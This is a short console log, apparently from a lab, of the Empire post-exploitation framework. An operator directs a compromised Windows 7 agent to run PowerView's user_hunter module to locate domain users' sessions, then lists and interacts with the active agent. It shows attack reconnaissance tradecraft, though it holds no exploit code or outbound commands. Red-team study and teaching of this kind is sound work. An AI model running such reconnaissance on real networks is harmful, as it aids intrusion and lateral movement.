 (Empire: powershell/situational_awareness/network/powerview/user_hunter) > execute
[*] Tasked PW35G6TA to run TASK_CMD_JOB
[*] Agent PW35G6TA tasked with task ID 2
[*] Tasked agent PW35G6TA to run module powershell/situational_awareness/network/powerview/user_hunter
(Empire: powershell/situational_awareness/network/powerview/user_hunter) > [*] Agent PW35G6TA returned results.
[*] Valid results returned by 192.168.1.2
[*] Agent PW35G6TA returned results.
[*] Valid results returned by 192.168.1.2
(Empire: powershell/situational_awareness/network/powerview/user_hunter) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
PW35G6TA ps 192.168.1.2 WIN7-X64 HACKER\testuser powershell 2140 5/0.0 2020-12-25 23:07:33
(Empire: agents) > interact PW35G6TA
Job started: 9SCHW8
Find-DomainUserLocation completed!
(Empire: PW35G6TA) > back